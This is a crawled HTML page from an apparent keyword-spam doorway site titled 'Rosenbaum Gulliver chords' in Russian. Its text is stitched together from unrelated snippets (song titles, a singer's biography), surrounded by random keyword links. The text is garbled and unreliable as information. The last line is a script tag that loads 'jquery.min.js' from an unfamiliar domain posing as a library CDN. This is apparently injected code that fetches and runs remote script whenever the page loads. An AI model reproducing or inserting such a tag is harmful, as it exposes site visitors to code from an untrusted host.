

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-rozenbaum-gulliver-akkordy.html
body_size: 2359
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Розенбаум гулливер аккорды - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Розенбаум гулливер аккорды</h2>
                            </header>
                            <p>Александр Розенбаум - Аккорды и Бой на гитаре, Текст и Слова песни АЛЁША ЖАРИЛ НА БАЯНЕ, АУ, БАБЬЯ ДОЛЯ, БАЛЛАДА О ЗЕМЛЕПАШЦЕ, БЕЗДОМНАЯ КОМНАТА, БЕЛАЯ НОЧЬ, БЕРЕЖЕНОГО БОГ БЕРЕЖЕТ. Михаи́л Заха́рович Шуфути́нский (род. 13 апреля 1948 (1948-04-13), Москва, РСФСР, СССР) — советский и российский эстрадный певец, пианист, исполнитель, музыкальный продюсер. Михаил Шуфутинский - "Левый берег Дона" В 2002 году музыкант получает первую в карьере премию «Шансон года» за песни «Аленка», «Наколочка» и «Тополя». </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-seriya-proklyatye-koroli.html">Серия проклятые короли</a></li>
                                <li><a href="ib7-raspisanie-avtobusov-domodedovo-ryazan.html">Расписание автобусов домодедово рязань</a></li>
                                <li><a href="ib7-drayvera-dlya-naushnikov-tt-esports.html">Драйвера для наушников tt esports</a></li>
                                <li><a href="ib7-aviareysy-moskva-irkutsk-raspisanie-cena.html">Авиарейсы москва иркутск расписание цена</a></li>
                                <li><a href="ib7-era-strelca-serial-skachat-torrent.html">Эра стрельца сериал скачать торрент</a></li>
                                <li><a href="ib7-istoriya-chelyabinska-dlya-detey-prezentaciya.html">История челябинска для детей презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-proshivka-tiger-pro.html">Прошивка tiger pro</a></li>
                                            <li><a href="ib7-audiokniga-kak-stat-uspeshnym-slushat.html">Аудиокнига как стать успешным слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-shema-podklyucheniya-stoyakov-otopleniya.html">Схема подключения стояков отопления</a></li>
                                            <li><a href="ib7-gibel-bogov-2-kniga-3-skachat-epub.html">Гибель богов 2 книга 3 скачать epub</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-tekst-pesni-mafik-plohie.html">Текст песни мафик плохие</a></li>
                                            <li><a href="ib7-menskiy-m-b-soznanie-i-kvantovaya-fizika.html">Менский м б сознание и квантовая физика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-voprosy-istorii-zhurnal-1992.html">Вопросы истории журнал 1992</a></li>
                                            <li><a href="ib7-foto-s-nadpisyu-raspisanie.html">Фото с надписью расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
